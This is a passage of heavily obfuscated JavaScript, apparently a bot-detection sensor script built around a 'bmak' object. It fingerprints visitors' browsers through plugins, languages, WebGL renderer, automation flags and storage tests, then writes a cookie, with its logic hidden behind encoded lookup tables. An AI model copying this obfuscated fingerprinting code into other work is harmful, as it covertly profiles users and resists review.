mx5=N1[Kl()[AX(bX)].apply(null,[pU,Ql,Lh,FL])][gJ()[rl(OC)](YU,xh)]?Oh:Y8;var vQ7;var pN5;try{var ID5=EY.length;var EQ7=cO({});vQ7=N1[Kl()[AX(bX)].apply(null,[pU,RT,pT,FL])][zY()[xX(JG)](UC,nf7,fG,Ud)]?Oh:Y8;}catch(P15){EY.splice(w3(ID5,Oh),Infinity,SD7);vQ7=Y8;}try{var q25=EY.length;var b75=cO([]);pN5=N1[WL(typeof Kl()[AX(k4)],Vl('',[][[]]))?Kl()[AX(Rw)](c4,M4,vY,Jf7):Kl()[AX(bX)].apply(null,[pU,fp,T4,FL])][tV()[FT(Eh)](Lj,fG,Db,IS)]?Oh:zc[Hq];}catch(FE7){EY.splice(w3(q25,Oh),Infinity,SD7);pN5=Y8;}var wf5;return EY.pop(),wf5=Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(E75,LO(WN5,Oh)),LO(c95,Ql)),LO(Ej7,Rw)),LO(nk5,cV)),LO(GE7,lS)),LO(w95,zc[DG])),LO(T55,Hq)),LO(vQ7,IT)),LO(pN5,zc[tL])),LO(ZM5,zc[Kb])),LO(hs5,j8)),LO(E47,zc[pT])),LO(mx5,wq)),wf5;}break;case bk:{var Qs5=G55[w2];EY.push(Tj);var Lx5=v8()[nO(Hq)].apply(null,[tY,x8,r3]);var Z47=Fw()[Ew(Mw)](fY,JH);var LI5=Y8;var p55=Qs5[gJ()[rl(JH)](EP,T3)]();while(mT(LI5,p55[gJ()[rl(Y8)](rB,Bh)])){if(Tb(Z47[zY()[xX(SG)](L3,WF,Hq,bw)](p55[WL(typeof v8()[nO(HV)],'undefined')?v8()[nO(nY)].apply(null,[h17,cO(Oh),Ar]):v8()[nO(IT)].call(null,Qg,k4,J4)](LI5)),Y8)||Tb(Z47[zY()[xX(SG)](L3,WF,Hq,Db)](p55[v8()[nO(IT)](Qg,cO(Oh),J4)](Vl(LI5,Oh))),Y8)){Lx5+=Oh;}else{Lx5+=Y8;}LI5=Vl(LI5,Ql);}var O25;return EY.pop(),O25=Lx5,O25;}break;case NI:{EY.push(GR);var P75;var sI5;var TK7;for(P75=Y8;mT(P75,G55[gJ()[rl(Y8)](rB,zs7)]);P75+=zc[Ql]){TK7=G55[P75];}sI5=TK7[WL(typeof Fw()[Ew(Kb)],'undefined')?Fw()[Ew(Ud)](Nb,Cn):Fw()[Ew(R57)](J97,XK)]();if(N1[Kl()[AX(bX)](pU,TX,TC,TA)].bmak[Fw()[Ew(pA)].call(null,Jf,lV)][sI5]){N1[Kl()[AX(bX)](pU,zq,C8,TA)].bmak[Fw()[Ew(pA)](Jf,lV)][sI5].apply(N1[r8(typeof Kl()[AX(z8)],Vl([],[][[]]))?Kl()[AX(bX)](pU,FB,JG,TA):Kl()[AX(Rw)](Fs7,GL,T4,vL)].bmak[Fw()[Ew(pA)].apply(null,[Jf,lV])],TK7);}EY.pop();}break;}};var kF=function(d75,B55){return d75&B55;};var j27=function(){if(N1["Date"]["now"]&&typeof N1["Date"]["now"]()==='number'){return N1["Date"]["now"]();}else{return +new (N1["Date"])();}};var FQ7=function(){return Tl.apply(this,[If,arguments]);};var vk5=function(ts5){var DI5=0;for(var SD5=0;SD5<ts5["length"];SD5++){DI5=DI5+ts5["charCodeAt"](SD5);}return DI5;};var Ms5=function(){return ["N8.W","CX","[99fA\fD,BN>\\G5","T<-","\vNK","X8r|)Z[GXwzkA{\'&m\x40IJ&Pgos","\x40JD^^4\x40","\x40H29V\rP","TP","EK","GQI","lOW_}\rg(4Y\\X","A","\bMCe\\>","2Al&g","]","fo\vlGUW83W","","9F\bE\\}\\.W","UG3kJDN8/Z","YY","3]L\"g^]X8/","V(oBH_9","2MKTEY","O.8Q\x00EU","\\2>V","J","+HXD","}_bc\r`]2.{VV:pz:","N","TC\\R\x3f","mD\x3fMYYL8/|\vR\\JI\x07","\x40+\\Y"," LI","AJ&[NT{//BfVNO","sBM.G_UHg>LVUI","FK","DDJs33FwBNS;","4Ha(GEUY)4L\x00","\x40Q\fDR","AG4ZB_T)LEU","\\XQ]8","p^",">Fg+LFUT)Z\'\x40","etp%a&o6ns&`}liwv","2Av5\\XD_9","6u8|0s","r","\v","P\rcYT\f<","MU","N)[L ","HQJ)(Q\v","h8<O>HIY6\x00\v|S+8`J\fU_\'5S\x40+LOj1(DCm\fHO9[Vn","AXO","JB]","\x07S\r5\b","4]NQV)5sQYf\\\f2BW+H_YU3","=WQ\nFOEV8","h[\x40V8\rBw\x07D[{\x07:FW5L","HW\tEN6>AV","NQU[","MF","EG%BBDh\ts\vAsES\x078FK(G","zES>6w\x07I\x070GHv[L","Y","WJS>V","\x40\x07P",".^NM","n~;\v","CH>9L\r","K4}B]_2(W_eD\t]X","kQ\x00","^N\x07){F","uT)8Q","vtG_\x3f9Q\x07R\x07B\x3fNK7GC3L","B_;/FL","W_x>_G)]XrC<N\v","=CO8W","H",")WS2LXDm<6F\"K[","EO","Y[\\8Zg1LED","B[I","WX",";/Lg\nQhR>","-F","P^V","m","S3>O\x40\x07C","JS-L\nA",",\x40C7","H_U","5L\rOQN$7SQ/","\x3fIPMVC3H","]L,LRTU*3","yBjN","JBY54W\vGEN","\\JY\v5U","\\>AM*\x40^]","#LGD[","UB^\x07SV&","\x00Tt\\\x3fXD+HXEN2-ERj,F^7m","lP","7L]","HISQ","O","b,T","AD","E\bB","!","EQ\tGj\v\x3fFJ","\x40XU","LS\x40U/)P","7BY\x07-[L\"\th_T)8M&UYD/[M)\tf_^(1F","[R","\rNN:UG","\x40Q4CO\r/FN\"J\\","\rJI3G#\x40J","XD[/)wE[\tEZ","=SU&\x40_","\th","\x002FL\"ZX","NQ\x07<SV\"pBUV9","P-[Q.KB\\S)$\x40E\fW","*L",">KV#D","\rV\x07TEI\v:^Q","^\r5TK5D","[QgGDD<}UH\vT\x40NS6T&E^U2;]U\x40{X6[Q4\x40D^t<0F","24","W\vH","S9","4W\vVDY","JQ>Vr/HEDU0","IO+F","\\41F","BC}83FE_mH\f8FK(G","","HQV1\rKJ_\r","=]P*vXEX04W","T.^","M\f",".8W,VFxT5SN","/\x40OT_3","NL>AV\nLOY[8Z=]DF|8WQ4","go1\x40\x07RLb>\\F\"[NBe43E","(GgYT8","b,h+","vS18","\rK\r[\tNx\f:PN\"M","NP\r-Wk3LF","CRS\f>\x40}&MOYN42MH=ZtQ\r:VG#","B","OR=>\\","XB^","O\\","I6","=\bWN\"GBEWg+{0UDO>\x40","_","[BU>8PeD[R/`G4","Y\v5","_G*FYI","K![J]_","MET>)JJB\x07NIBr\rA(G_UT)\nJ\x00\x40\rGHw>rRlT}&\r]<pS/[T\"\tH_^8~5x\f=w\x40","","UDQ>Vm7]B_T.","\x07T","JCUY6\x3fL","QM)GNSN42M","<\x40MU%GX>\\V","ZR]X21","1{UOO\v-WPvHXH","0LR\vC\tIT2F[$AJ^]8","=BA","V\x00O"];};var sH7=function D15(C25,YN5){var W25=D15;var Ws5=Hs5(new Number(nM),qE7);var s25=Ws5;Ws5.set(C25);do{switch(s25+C25){case VI:{if(r8(qK7,undefined)&&r8(qK7,null)&&HX(qK7[gJ()[rl(Y8)](rB,v97)],Y8)){try{var bM5=EY.length;var H75=cO([]);var QI5=N1[r8(typeof zY()[xX(fG)],Vl(v8()[nO(Hq)](Q,z8,r3),[][[]]))?zY()[xX(nc)](Y8,N97,nc,MX):zY()[xX(rB)](Nn,t97,jQ,Kb)](qK7)[Fw()[Ew(j8)](HD7,nd)](Kl()[AX(T4)].apply(null,[zZ7,GE,t8,Kx7]));if(HX(QI5[WL(typeof gJ()[rl(Nc)],'undefined')?gJ()[rl(Oh)](KA,C8):gJ()[rl(Y8)].call(null,rB,v97)],lS)){r25=N1[Kl()[AX(j8)].apply(null,[Ud,UX,rB,dj])](QI5[lS],fG);}}catch(E25){EY.splice(w3(bM5,Oh),Infinity,dj);}}C25+=Sk;}break;case YM:{var Jf5=m3(N1[Kl()[AX(bX)](pU,wX,SG,GT)][hY()[k8(fG)](HJ,Qz)][hT()[nm(gm)].call(null,bw,CL,Dk7,M8,rB,CK)][Fw()[Ew(EP)](Af7,kd)](gJ()[rl(BG)](pp,vV)),null)?hY()[k8(Ql)](Fg,Vm):Fw()[Ew(Y8)](v3,VB);var q15=[bk5,r55,xf5,Vf5,PE7,E15,Jf5];var A15=q15[hY()[k8(N8)](xB,gm)](WL(typeof vX()[mg(Oh)],Vl([],[][[]]))?vX()[mg(Ql)](mt,SM7,Wq,R3):vX()[mg(Lm)](Xt,Oh,bl,wz));var h15;return EY.pop(),h15=A15,h15;}break;case E7:{return EY.pop(),g25=Mb7[nn7],g25;}break;case OZ:{C25+=kf;var jA7=YN5[w2];EY.push(bd);var Wk5=OE(w2,[Kl()[AX(sF)].call(null,LS,lS,T4,Hw),jA7[Y8]]);sO(Oh,jA7)&&(Wk5[hT()[nm(IT)](El,XK,j8,M8,IT,ss7)]=jA7[Oh]),sO(zc[bw],jA7)&&(Wk5[tV()[FT(wq)](zK,fG,nc,xW7)]=jA7[Ql],Wk5[Fw()[Ew(GC)](GV,NN7)]=jA7[Rw]),this[vX()[mg(Ud)](Nd,fG,kT,QH)][v8()[nO(j8)](Vp,z8,P3)](Wk5);EY.pop();}break;case G1:{var TR7=YN5[w2];C25+=BN;EY.push(wt);var sD5=TR7[hT()[nm(fG)].apply(null,[CL,S6,Lh,Lp,fG,rK])]||{};sD5[r8(typeof Fw()[Ew(Nr)],Vl('',[][[]]))?Fw()[Ew(bw)](d27,mV):Fw()[Ew(Ud)].call(null,LW7,JR)]=hY()[k8(qT)].call(null,Q27,Lp),delete sD5[v8()[nO(43)].call(null,830,20,55)],TR7[hT()[nm(fG)].call(null,qB,cO(cO(Y8)),Lh,EU,fG,rK)]=sD5;EY.pop();}break;case Kv:{var Mb7=YN5[w2];var nn7=YN5[nI];C25+=Us;var qH7=YN5[G5];EY.push(kL);N1[hT()[nm(Y8)](BT,dP,KL,MX,FB,Zd)][Fw()[Ew(Hq)](rN7,O57)](Mb7,nn7,OE(w2,[gJ()[rl(j8)].call(null,qB,QU),qH7,hY()[k8(bX)].apply(null,[Bc,z97]),cO(Y8),gJ()[rl(dP)](MA,n77),cO(TM[gJ()[rl(TC)](s6,DW7)]()),Fw()[Ew(fG)](Ck7,S6),cO(Y8)]));var g25;}break;case m2:{var mz7=YN5[w2];EY.push(QK);var I95=OE(w2,[Kl()[AX(sF)](LS,cO(Oh),mh,wY),mz7[zc[Hq]]]);C25+=Sx;sO(zc[Ql],mz7)&&(I95[hT()[nm(IT)].call(null,IT,bX,j8,z8,IT,MC)]=mz7[Oh]),sO(Ql,mz7)&&(I95[tV()[FT(wq)](pZ7,fG,S6,xW7)]=mz7[Ql],I95[Fw()[Ew(GC)](MJ,NN7)]=mz7[zc[Wq]]),this[r8(typeof vX()[mg(Ud)],'undefined')?vX()[mg(Ud)].apply(null,[rv7,fG,TC,QH]):vX()[mg(Ql)].apply(null,[bn,I27,pT,M8])][v8()[nO(j8)](qO,cO(Oh),P3)](I95);EY.pop();}break;case G:{var lm7=YN5[w2];EY.push(rT);C25+=Iv;var OD5=lm7[hT()[nm(fG)](XK,nY,Lh,B8,fG,Jn)]||{};OD5[Fw()[Ew(bw)](sG,mV)]=WL(typeof hY()[k8(pp)],'undefined')?hY()[k8(FB)](lD7,xQ):hY()[k8(qT)].apply(null,[HJ,Lp]),delete OD5[r8(typeof v8()[nO(62)],Vl('',[][[]]))?v8()[nO(43)](1489,31,55):v8()[nO(9)](590,44,729)],lm7[hT()[nm(fG)].apply(null,[F8,cO(cO(Y8)),Lh,cO(Y8),fG,Jn])]=OD5;EY.pop();}break;case Q1:{var Qf5;C25-=z9;return EY.pop(),Qf5=r25,Qf5;}break;case I5:{EY.push(bn);var bk5=N1[Kl()[AX(bX)](pU,wX,Y8,GT)][v8()[nO(ZM7)].call(null,Rm,cO([]),L6)]||N1[hY()[k8(fG)](HJ,Qz)][WL(typeof v8()[nO(O57)],Vl('',[][[]]))?v8()[nO(nY)].apply(null,[MC,Rw,mF]):v8()[nO(ZM7)].call(null,Rm,PG,L6)]?hY()[k8(Ql)](Fg,Vm):Fw()[Ew(Y8)](v3,VB);var r55=m3(N1[Kl()[AX(bX)](pU,cO(cO([])),mh,GT)][hY()[k8(fG)](HJ,Qz)][hT()[nm(gm)](dc,HV,Dk7,cO(cO({})),rB,CK)][Fw()[Ew(EP)](Af7,kd)](Fw()[Ew(B8)](xD7,IT)),null)?hY()[k8(Ql)].apply(null,[Fg,Vm]):Fw()[Ew(Y8)].apply(null,[v3,VB]);C25-=fv;var xf5=m3(typeof N1[vX()[mg(DG)].call(null,nf7,nY,W8,G3)][Fw()[Ew(B8)](xD7,IT)],hY()[k8(wq)](j3,LT))&&N1[vX()[mg(DG)].apply(null,[nf7,nY,JO,G3])][r8(typeof Fw()[Ew(Lp)],'undefined')?Fw()[Ew(B8)].call(null,xD7,IT):Fw()[Ew(Ud)](VQ,CZ7)]?hY()[k8(Ql)].call(null,Fg,Vm):Fw()[Ew(Y8)](v3,VB);var Vf5=m3(typeof N1[r8(typeof Kl()[AX(DG)],'undefined')?Kl()[AX(bX)].apply(null,[pU,qB,cO(cO(Oh)),GT]):Kl()[AX(Rw)].call(null,qK,El,bw,tN7)][WL(typeof Fw()[Ew(fp)],Vl('',[][[]]))?Fw()[Ew(Ud)](pM7,Ad):Fw()[Ew(B8)].apply(null,[xD7,IT])],WL(typeof hY()[k8(tL)],'undefined')?hY()[k8(FB)](sp,x8):hY()[k8(wq)].apply(null,[j3,LT]))?WL(typeof hY()[k8(GR)],Vl([],[][[]]))?hY()[k8(FB)](Lv7,Nc):hY()[k8(Ql)].apply(null,[Fg,Vm]):Fw()[Ew(Y8)].apply(null,[v3,VB]);var PE7=r8(typeof N1[Kl()[AX(bX)](pU,BT,Ut,GT)][vX()[mg(GL)](C3,j8,EU,Ab)],hY()[k8(wq)].call(null,j3,LT))||r8(typeof N1[WL(typeof hY()[k8(GC)],Vl([],[][[]]))?hY()[k8(FB)](EU,At):hY()[k8(fG)](HJ,Qz)][vX()[mg(GL)].call(null,C3,j8,cU,Ab)],hY()[k8(wq)](j3,LT))?hY()[k8(Ql)](Fg,Vm):WL(typeof Fw()[Ew(z8)],Vl('',[][[]]))?Fw()[Ew(Ud)](sx7,Sp):Fw()[Ew(Y8)](v3,VB);var E15=m3(N1[Kl()[AX(bX)](pU,LS,cO(cO([])),GT)][r8(typeof hY()[k8(TC)],'undefined')?hY()[k8(fG)](HJ,Qz):hY()[k8(FB)](f17,TA)][hT()[nm(gm)].call(null,Hq,sF,Dk7,vY,rB,CK)][Fw()[Ew(EP)](Af7,kd)](hT()[nm(mh)](XK,cO(Oh),Rh,cO(cO(Oh)),FB,CK)),null)?hY()[k8(Ql)].apply(null,[Fg,Vm]):Fw()[Ew(Y8)](v3,VB);}break;case m7:{EY.push(mR);var jM5;return jM5=[N1[vX()[mg(DG)](O77,nY,IT,G3)][hY()[k8(IA)](Q8,qT)]?N1[vX()[mg(DG)].call(null,O77,nY,UX,G3)][r8(typeof hY()[k8(BG)],Vl('',[][[]]))?hY()[k8(IA)](Q8,qT):hY()[k8(FB)](Sr,kD7)]:Kl()[AX(YC)].call(null,Y8,cO({}),GE,XJ),N1[vX()[mg(DG)].call(null,O77,nY,IT,G3)][hY()[k8(JF)].apply(null,[xm,YU])]?N1[r8(typeof vX()[mg(MX)],'undefined')?vX()[mg(DG)].call(null,O77,nY,IY,G3):vX()[mg(Ql)].call(null,Af7,kT,Ql,N77)][hY()[k8(JF)](xm,YU)]:Kl()[AX(YC)](Y8,B8,kT,XJ),N1[vX()[mg(DG)](O77,nY,Nr,G3)][v8()[nO(O4)](jT,cO(Y8),Hq)]?N1[vX()[mg(DG)](O77,nY,s6,G3)][v8()[nO(O4)].apply(null,[jT,cO({}),Hq])]:Kl()[AX(YC)].apply(null,[Y8,cO(cO(Oh)),lS,XJ]),m3(typeof N1[vX()[mg(DG)](O77,nY,nc,G3)][Fw()[Ew(VB)](C7,Mc)],WL(typeof hY()[k8(lt)],Vl([],[][[]]))?hY()[k8(FB)].call(null,Hv7,BM7):hY()[k8(wq)].apply(null,[XF,LT]))?N1[vX()[mg(DG)](O77,nY,JG,G3)][Fw()[Ew(VB)].call(null,C7,Mc)][r8(typeof gJ()[rl(PI7)],'undefined')?gJ()[rl(Y8)](rB,lx7):gJ()[rl(Oh)](xd,ID7)]:cG(zc[Ql])],EY.pop(),jM5;}break;case Tx:{C25-=xv;var qK7=YN5[w2];var r25;EY.push(dj);}break;case BZ:{return String(...YN5);}break;case g9:{return parseInt(...YN5);}break;}}while(s25+C25!=IN);};var f75=function(){return AJ.apply(this,[TN,arguments]);};var cf7=function(){return N1["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var K95=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var m3=function(f25,Y75){return f25!=Y75;};var r87=function(Cf5,Qx5){return Cf5 instanceof Qx5;};var j95=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var hK=function(F47,XD5){return F47<=XD5;};var cG=function(c47){return -c47;};var MT7=function(RM5){return +RM5;};var fk7=function qs5(AQ7,f55){'use strict';var XI5=qs5;switch(AQ7){case dI:{var v95=f55[w2];EY.push(K97);try{var d15=EY.length;var w25=cO(cO(w2));if(WL(v95[vX()[mg(DG)](Oj,nY,QY,G3)][Fw()[Ew(B8)].apply(null,[qc,IT])],undefined)){var CD5;return CD5=Kl()[AX(z8)](LT,B8,FB,f8),EY.pop(),CD5;}if(WL(v95[r8(typeof vX()[mg(TC)],Vl([],[][[]]))?vX()[mg(DG)].apply(null,[Oj,nY,Wq,G3]):vX()[mg(Ql)](LS,AS,KL,Nh)][Fw()[Ew(B8)].apply(null,[qc,IT])],cO(cO(w2)))){var Gk5;return Gk5=Fw()[Ew(Y8)].apply(null,[dg,VB]),EY.pop(),Gk5;}var dx5;return dx5=hY()[k8(Ql)](Km,Vm),EY.pop(),dx5;}catch(nE7){EY.splice(w3(d15,Oh),Infinity,K97);var d47;return d47=hT()[nm(bw)](Ut,Cl,xT,cO(Y8),Ql,UR),EY.pop(),d47;}EY.pop();}break;case Z1:{var cM5=f55[w2];var VD5=f55[nI];EY.push(ds7);if(m3(typeof N1[hY()[k8(fG)](ET,Qz)][WL(typeof Fw()[Ew(j8)],Vl([],[][[]]))?Fw()[Ew(Ud)](X77,f17):Fw()[Ew(kT)].call(null,HL,M8)],hY()[k8(wq)](ZN7,LT))){N1[WL(typeof hY()[k8(s6)],Vl([],[][[]]))?hY()[k8(FB)].apply(null,[PL,LF]):hY()[k8(fG)].apply(null,[ET,Qz])][WL(typeof Fw()[Ew(S6)],Vl('',[][[]]))?Fw()[Ew(Ud)].call(null,nr,WZ7):Fw()[Ew(kT)].call(null,HL,M8)]=v8()[nO(Hq)](gg,bl,r3)[Kl()[AX(pT)](F8,cU,M8,I27)](cM5,hY()[k8(DG)].call(null,Q3,N8))[WL(typeof Kl()[AX(T4)],'undefined')?Kl()[AX(Rw)].call(null,dv7,Cl,z8,OD7):Kl()[AX(pT)](F8,mV,RL,I27)](VD5,Fw()[Ew(M4)](MJ,vY));}EY.pop();}break;case p0:{var Uj7=f55[w2];var c25=f55[nI];EY.push(nQ);if(cO(r87(Uj7,c25))){throw new (N1[gJ()[rl(bX)].call(null,Nc,sk7)])(Kl()[AX(W8)].apply(null,[lS,wX,LS,br]));}EY.pop();}break;case XM:{var lL7=f55[w2];var N07=f55[nI];EY.push(FN7);var JM5=N07[Fw()[Ew(Db)](AC,ZY)];var SM5=N07[v8()[nO(k4)].apply(null,[JI7,t8,mn])];var Nk5=N07[gJ()[rl(kT)](GR,BO)];var jQ7=N07[WL(typeof Fw()[Ew(Wq)],Vl([],[][[]]))?Fw()[Ew(Ud)](ZD7,lH):Fw()[Ew(GE)].call(null,Ic,TC)];var LD5=N07[hY()[k8(EP)](ET,pp)];var O95=N07[hT()[nm(Vm)](z8,pU,m27,Ud,j8,hz)];var N47=N07[gJ()[rl(JG)](GE,dl)];var U75=N07[WL(typeof hY()[k8(T4)],Vl('',[][[]]))?hY()[k8(FB)].call(null,Hf7,q57):hY()[k8(Gh)](UB,bX)];var SE7;return SE7=v8()[nO(Hq)].call(null,OO,cU,r3)[Kl()[AX(pT)](F8,nc,bw,cE)](lL7)[r8(typeof Kl()[AX(mV)],'undefined')?Kl()[AX(pT)](F8,RT,cO(Oh),cE):Kl()[AX(Rw)](FE,cO(cO(Y8)),MX,jR)](JM5,vX()[mg(Lm)](Vn,Oh,C8,wz))[WL(typeof Kl()[AX(bX)],'undefined')?Kl()[AX(Rw)].apply(null,[XZ7,CL,lt,kL]):Kl()[AX(pT)](F8,cV,qB,cE)](SM5,vX()[mg(Lm)].call(null,Vn,Oh,Db,wz))[Kl()[AX(pT)].call(null,F8,DG,TC,cE)](Nk5,vX()[mg(Lm)].apply(null,[Vn,Oh,S6,wz]))[Kl()[AX(pT)].call(null,F8,Ut,dP,cE)](jQ7,vX()[mg(Lm)](Vn,Oh,wq,wz))[Kl()[AX(pT)](F8,lV,qB,cE)](LD5,vX()[mg(Lm)](Vn,Oh,B8,wz))[Kl()[AX(pT)].apply(null,[F8,t8,vY,cE])](O95,vX()[mg(Lm)].call(null,Vn,Oh,El,wz))[r8(typeof Kl()[AX(MX)],Vl('',[][[]]))?Kl()[AX(pT)](F8,wX,dO,cE):Kl()[AX(Rw)].call(null,n6,mV,Nr,JS)](N47,vX()[mg(Lm)](Vn,Oh,Cl,wz))[Kl()[AX(pT)].apply(null,[F8,cO({}),cO(cO(Y8)),cE])](U75,r8(typeof v8()[nO(pT)],'undefined')?v8()[nO(N8)].apply(null,[fw,Ut,dS]):v8()[nO(nY)].call(null,N77,dc,XD7)),EY.pop(),SE7;}break;case f0:{EY.push(O77);var UI5=cO([]);try{var AK7=EY.length;var L95=cO(cO(w2));if(N1[Kl()[AX(bX)](pU,Hq,SG,Wg)][Kl()[AX(MX)].apply(null,[Rh,JO,cO(Oh),kq])]){N1[Kl()[AX(bX)](pU,cO(cO(Y8)),bX,Wg)][Kl()[AX(MX)](Rh,Lm,cO(cO(Y8)),kq)][gJ()[rl(M4)].call(null,Eh,qc)](hT()[nm(Lm)].call(null,fG,qT,CL,Gh,lS,TN7),v8()[nO(Ut)].apply(null,[rJ,SG,Y8]));N1[Kl()[AX(bX)](pU,IY,sF,Wg)][Kl()[AX(MX)].call(null,Rh,VB,cO(cO(Y8)),kq)][v8()[nO(qB)](TV,Cl,PM7)](hT()[nm(Lm)].call(null,S6,lt,CL,W8,lS,TN7));UI5=cO(w2);}}catch(Pj7){EY.splice(w3(AK7,Oh),Infinity,O77);}var Nf5;return EY.pop(),Nf5=UI5,Nf5;}break;case nI:{EY.push(Kn);var wK7=Kl()[AX(Tc)](O57,HV,EP,tw);var Lj7=r8(typeof hY()[k8(RL)],Vl([],[][[]]))?hY()[k8(dO)](WX,xT):hY()[k8(FB)](JF,YB);for(var D25=Y8;mT(D25,OU);D25++)wK7+=Lj7[r8(typeof v8()[nO(nc)],'undefined')?v8()[nO(IT)].call(null,Eg,LT,J4):v8()[nO(nY)].apply(null,[NK,j8,Ej])](N1[hY()[k8(IT)](Cs7,LL)][zY()[xX(bX)](PR,Cz,lS,pT)](vH(N1[hY()[k8(IT)](Cs7,LL)][gJ()[rl(s6)].apply(null,[gm,ZG])](),Lj7[gJ()[rl(Y8)].apply(null,[rB,qI7])])));var JI5;return EY.pop(),JI5=wK7,JI5;}break;case HP:{var hK7=f55[w2];EY.push(VQ);var Sk5=Kl()[AX(z8)](LT,W8,Db,bY);try{var Ij7=EY.length;var lj7=cO(nI);if(hK7[vX()[mg(DG)](vw,nY,Kb,G3)][Fw()[Ew(Tc)](RB,GE)]){var jf5=hK7[vX()[mg(DG)](vw,nY,Eh,G3)][Fw()[Ew(Tc)].call(null,RB,GE)][v8()[nO(QY)](UM,cO(Y8),mh)]();var O75;return EY.pop(),O75=jf5,O75;}else{var Ks5;return EY.pop(),Ks5=Sk5,Ks5;}}catch(RD5){EY.splice(w3(Ij7,Oh),Infinity,VQ);var V47;return EY.pop(),V47=Sk5,V47;}EY.pop();}break;case hk:{var VM5=f55[w2];EY.push(Q97);var P47=v8()[nO(LL)](lO,sF,lv7);var BQ7=v8()[nO(LL)](lO,cO(cO({})),lv7);if(VM5[hY()[k8(fG)](n3,Qz)]){var x47=VM5[hY()[k8(fG)](n3,Qz)][gJ()[rl(z8)](TH,EJ)](hY()[k8(xT)](ZB,SF));var tj7=x47[gJ()[rl(T4)](lS,dG)](Fw()[Ew(qB)](jq,dA));if(tj7){var I75=tj7[r8(typeof Fw()[Ew(Hq)],'undefined')?Fw()[Ew(Lp)](ww,QY):Fw()[Ew(Ud)].apply(null,[v17,hZ7])](WL(typeof v8()[nO(Nr)],Vl([],[][[]]))?v8()[nO(nY)](nx7,cO(Y8),HK):v8()[nO(t8)](OJ,GC,dA));if(I75){P47=tj7[Fw()[Ew(BT)](zV,dJ)](I75[v8()[nO(dO)].call(null,r9,cO(Y8),mV)]);BQ7=tj7[r8(typeof Fw()[Ew(RT)],'undefined')?Fw()[Ew(BT)](zV,dJ):Fw()[Ew(Ud)](ts7,QM7)](I75[Fw()[Ew(hU)](Xq,Tt)]);}}}var hE7;return hE7=OE(w2,[zY()[xX(Vm)].call(null,wZ7,Jm,j8,UX),P47,Kl()[AX(qB)](lv7,cO([]),BT,mO),BQ7]),EY.pop(),hE7;}break;case J:{var b25=f55[w2];var LM5;EY.push(Ks7);return LM5=cO(cO(b25[vX()[mg(DG)].call(null,M17,nY,JG,G3)]))&&cO(cO(b25[vX()[mg(DG)](M17,nY,MX,G3)][Fw()[Ew(VB)].apply(null,[Uq,Mc])]))&&b25[WL(typeof vX()[mg(x8)],Vl(v8()[nO(Hq)].apply(null,[ZM,Kb,r3]),[][[]]))?vX()[mg(Ql)].call(null,rF,bR,gm,Cr):vX()[mg(DG)].apply(null,[M17,nY,ZY,G3])][Fw()[Ew(VB)].call(null,Uq,Mc)][Y8]&&WL(b25[r8(typeof vX()[mg(pT)],'undefined')?vX()[mg(DG)].apply(null,[M17,nY,hU,G3]):vX()[mg(Ql)](wA,lv7,vY,N57)][r8(typeof Fw()[Ew(lS)],Vl('',[][[]]))?Fw()[Ew(VB)].apply(null,[Uq,Mc]):Fw()[Ew(Ud)].call(null,jR,EI7)][zc[Hq]][v8()[nO(QY)](sY,lV,mh)](),zY()[xX(N8)].apply(null,[FD7,tn,rB,El]))?hY()[k8(Ql)](D3,Vm):Fw()[Ew(Y8)](ZJ,VB),EY.pop(),LM5;}break;case Nk:{var bs5=f55[w2];EY.push(sk7);var Dj7=bs5[r8(typeof vX()[mg(JO)],Vl(v8()[nO(Hq)].apply(null,[LZ,cO(cO(Oh)),r3]),[][[]]))?vX()[mg(DG)].apply(null,[UC,nY,tL,G3]):vX()[mg(Ql)].apply(null,[mE,Db,JO,Zv7])][WL(typeof hY()[k8(TC)],'undefined')?hY()[k8(FB)](QY,ZM7):hY()[k8(CL)](Gx,VB)];if(Dj7){var G75=Dj7[v8()[nO(QY)](rN7,cO(Y8),mh)]();var JN5;return EY.pop(),JN5=G75,JN5;}else{var N15;return N15=r8(typeof Kl()[AX(Cl)],Vl([],[][[]]))?Kl()[AX(z8)](LT,cO(cO(Y8)),PG,Tk7):Kl()[AX(Rw)].call(null,c77,cO(cO(Y8)),bl,Ht),EY.pop(),N15;}EY.pop();}break;case Ek:{EY.push(HF);throw new (N1[gJ()[rl(bX)](Nc,wA)])(tV()[FT(N8)].call(null,pE,IM7,Y8,pz));}break;case SN:{var U55=f55[w2];EY.push(zs7);if(r8(typeof N1[WL(typeof gJ()[rl(fG)],Vl('',[][[]]))?gJ()[rl(Oh)].apply(null,[pH,vv7]):gJ()[rl(fG)].call(null,ZY,Yk7)],hY()[k8(wq)].apply(null,[Lk7,LT]))&&m3(U55[N1[gJ()[rl(fG)](ZY,Yk7)][v8()[nO(TX)].apply(null,[fZ7,Lp,kL])]],null)||m3(U55[r8(typeof vX()[mg(x8)],Vl(v8()[nO(Hq)].apply(null,[V1,fG,r3]),[][[]]))?vX()[mg(wq)](fF,fG,Ql,nc):vX()[mg(Ql)].call(null,pA,Jt,z8,b27)],null)){var rD5;return rD5=N1[WL(typeof hY()[k8(gm)],Vl('',[][[]]))?hY()[k8(FB)].call(null,db,RU):hY()[k8(j8)](gp,dP)][v8()[nO(hU)].apply(null,[Mf7,rB,nY])](U55),EY.pop(),rD5;}EY.pop();}break;case J1:{var nM5=f55[w2];var CN5=f55[nI];EY.push(EF);if(qh(CN5,null)||HX(CN5,nM5[gJ()[rl(Y8)](rB,ZX)]))CN5=nM5[gJ()[rl(Y8)](rB,ZX)];for(var wI5=Y8,mD5=new (N1[hY()[k8(j8)].call(null,ZG,dP)])(CN5);mT(wI5,CN5);wI5++)mD5[wI5]=nM5[wI5];var U47;return EY.pop(),U47=mD5,U47;}break;}};var TM;var vx7=function rM5(jE7,r75){'use strict';var m75=rM5;switch(jE7){case X1:{var c67=r75[w2];EY.push(X4);var Y55=N1[hT()[nm(Y8)].apply(null,[ZY,cO(cO(Y8)),KL,s6,FB,nx7])](c67);var vM5=[];for(var z75 in Y55)vM5[r8(typeof 